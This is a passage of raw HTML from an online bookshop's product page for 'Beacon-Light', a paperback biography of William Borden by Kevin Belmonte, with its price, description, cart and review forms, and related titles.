                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>    </div>
    <div style="clear: both"></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.ardsbookshop.com/media/catalog/product/cache/35dcf027535613005c3ebd2a5535714d/9/7/9781527107199.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Beacon-Light</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.ardsbookshop.com/beaconlight.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="45133" data-price-box="product-id-45133">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-45133"                data-price-amount="11.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£11.99</span></span>
        </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"> The fascinating story of a young millionaire whose short life was lived in the service of his Lord 
 Although William Borden was taken from this worl...</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">9781527107199</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="9781527107199"
          action="https://www.ardsbookshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9iZWFjb25saWdodC5odG1s/product/45133/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="45133" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="45133" />
        <input name="form_key" type="hidden" value="Fyz6oX7fvlbdLzmI" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
                <div id="payment-request-button" class="payment-request-button"></div>
    
    
            <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
            <div data-currency="GBP"
                 data-locale="en_GB"
                 data-amount="11.99"
                 id="paypal-oneclick-4552025744807300687"
                 data-displayname=""
                 data-actionsuccess="https://www.ardsbookshop.com/checkout/onepage/success/"
                 data-funding="paypal"
                 data-fundingicons="true"
                 data-label="paypal"
                 data-color="gold"
                 data-shape="rect"
                 data-location="productpage"
                 data-requiredbillingaddress=""
                 data-storecode="default"
                 data-skiporderreviewstep="1"
                 class="action-braintree-paypal-logo product-page-action"></div>
        </div>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_GB&currency=GBP&enable-funding=venmo&commit=false&intent=capture&merchant-id=Q43592KSZUPH8&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"eThqN2xjOXZ1c2IwNGFtZnh3M3hoN3Fpdno0Y3FvN2M="}}}}'></div>
        </div>
    </div>
</div>


        
                    </form>
</div>




            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: left;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline_under_cart">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><b>Author:</b> <a href="/catalogsearch/result/?q=%22tag_kevin_belmonte%22">Kevin Belmonte</a><br><b>Publisher:</b> <a href="/catalogsearch/result/?q=%22tag_christian_focus_publications%22">Christian Focus Publications</a><br><p><strong>The fascinating story of a young millionaire whose short life was lived in the service of his Lord</strong></p>
<p>Although William Borden was taken from this world at the young age of 25, the years he lived were full of dedication to serve. Kevin Belmonte draws on letters, quotations and images to paint a unique picture of William's life of commitment to God, delving into the ways ‘vital truth,' as William called it, was the star he reckoned by. In the telling of the life story of William Borden, there is much to learn about living a life of devotion to God. The desire to live for Christ guided and shaped William's life, from his school days, right up until his death.</p>
<p>With insightful extracts of letters and telling photos, the reader is taken on a journey through William's life, from The Hill School, to Yale, to Princeton Seminary, and the beginning of his missionary training. Reading this book will&nbsp;give a wonderful&nbsp;view into&nbsp;Borden's world, to know something of the voices and scenes he knew. A vital part of William's life was his ‘Morning Watch' (or what he also called his ‘breakfast') - feeding on and contemplating the Word of God and growing deeper in his faith. It's a privilege to have this unique insight into his life, and an inspiration for readers to strive to live such a life of devotion themselves.</p>
</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>More Information</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Availability</th>
                    <td class="col data" data-th="Availability">Less than 10 in stock.</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Publisher</th>
                    <td class="col data" data-th="Publisher">Christian Focus Publications</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Author</th>
                    <td class="col data" data-th="Author">Kevin Belmonte</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Binding</th>
                    <td class="col data" data-th="Binding">Paperback</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.ardsbookshop.com/review/product/post/id/45133/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="Fyz6oX7fvlbdLzmI" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Beacon-Light</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            






<div class="block related move-related porto-products title-border-bottom" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select" role="button" data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid   products-grid products-related">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																																																																										<div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/travel-with-billy-graham.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781846251566_1.jpg" alt="Travel With Billy Graham" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Travel With Billy Graham" href="https://www.ardsbookshop.com/travel-with-billy-graham.html">
																		Travel With Billy Graham</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="60503" data-price-box="product-id-60503">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-60503"                data-price-amount="10"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£10.00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-60503"                data-price-amount="5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.00</span></span>
        </span>
    </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox60503" name="related_products[]" value="60503" />
																					<label class="label" for="related-checkbox60503"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/travel-through-jordan.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781846252136_1.jpg" alt="Travel Through Jordan" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Travel Through Jordan" href="https://www.ardsbookshop.com/travel-through-jordan.html">
																		Travel Through Jordan</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="60532" data-price-box="product-id-60532">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-60532"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£10.00</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox60532" name="related_products[]" value="60532" />
																					<label class="label" for="related-checkbox60532"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/dl-moody-a-life.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780802412041.jpg" alt="D.L. Moody - A Life" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="D.L. Moody - A Life" href="https://www.ardsbookshop.com/dl-moody-a-life.html">
																		D.L. Moody - A Life</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="65262" data-price-box="product-id-65262">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-65262"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£19.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox65262" name="related_products[]" value="65262" />
																					<label class="label" for="related-checkbox65262"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/the-sacred-flame.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781527111608.jpg" alt="The Sacred Flame" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="The Sacred Flame" href="https://www.ardsbookshop.com/the-sacred-flame.html">
																		The Sacred Flame</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="65336" data-price-box="product-id-65336">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-65336"                data-price-amount="11.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£11.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox65336" name="related_products[]" value="65336" />
																					<label class="label" for="related-checkbox65336"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											
										        



            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: right;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Information</h3>
  <div class="textwidget">
    <ul>

<li><a href="/about">About us</a></li>
<li><a href="/search/term/popular/">Search Terms</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li>
<li><a href="/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="/sales/guest/form/">Orders and Returns</a></li>
<li><a href="/contact/">Contact Us</a></li>
<li><a href="/rss/">RSS</a></li>
<li><a href="/blog.html">AEB blog</a></li>
<li><a href="/sitemaps/sitemap.xml">Sitemap</a></li>

    </ul>
  </div>
</div>
</div></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-map-marker"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Address</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
Ards Evangelical Bookshop<br>
Crimond House<br>
48 Frances Street<br>
Newtownards<br>
Co. Down<br>
BT23 7DN<br>
United Kingdom
</p>
              </div>
            </div>


            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px;width: 35px;"><i class="fa fa-phone"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Phone</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="tel:+442891817530">02891817530</a>
</p>
              </div>
            </div>


            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-envelope"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Email</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="mailto:info@ardsbookshop.com">info@ardsbookshop.com</a>
</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-calendar"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Opening hours</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">

10am - 4:30pm<br>Mon to Sat. Closed Thurs.<br>
</p>
              </div>
            </div>


          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us">
  <h3 class="widget-title">Follow Us</h3>
<span class="ic ic-star"></span>
  <div class="share-links">

    <a href="https://www.facebook.com/ardsbookshop" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>

    <a href="https://www.x.com/ardsbookshop" rel="nofollow" target="_blank" title="X" class="share-twitter" class="share-x-twitter">X</i></a>

